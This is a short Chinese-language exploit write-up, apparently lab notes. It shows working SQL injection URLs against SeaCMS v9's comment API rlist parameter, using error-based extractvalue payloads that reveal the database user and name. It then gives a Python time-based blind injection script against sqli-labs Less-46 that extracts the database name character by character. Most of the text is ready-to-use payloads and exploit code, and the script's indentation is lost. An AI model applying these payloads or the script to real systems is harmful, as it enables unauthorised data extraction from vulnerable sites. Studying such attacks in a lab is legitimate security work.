seacmsv9存在SQL注入漏洞,漏洞文件是./comment/api/index.php,在网页代码中找到用户提交的rlist参数,攻击者可以在rlist参数处注入SQL代码,构造恶意rlist参数
http://127.0.0.1/seacmsv9.1/upload/comment/api/index.php?gid=1&page=2&rlist[]=@`%27`,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20user()))),@`%27`
http://127.0.0.1/seacmsv9.1/upload/comment/api/index.php?gid=1&page=2&rlist[]=@`%27`,%20extractvalue(1,%20concat_ws(0x20,%200x5c,database())),@`%27`
输入?sort=rand(true)和?sort=rand(false)时,页面排序结果不同,则看通过构造条件表达式来出发不同的回显。
import requests
import time

def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 构造时间盲注payload
payload = "if((ascii(substr(database(),%d,1))>%d),sleep(1),1)" % (i, mid)
# 传参
params = {"sort": payload}
start_time = time.time()
# 异常处理
try:
r = requests.get(url, params=params, timeout=20)
except requests.Timeout:
print("Request timed out.")
continue
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
if __name__ == "__main__":
url = 'http://127.0.0.1/sqli-labs-php7/Less-46/index.php'
inject_database(url)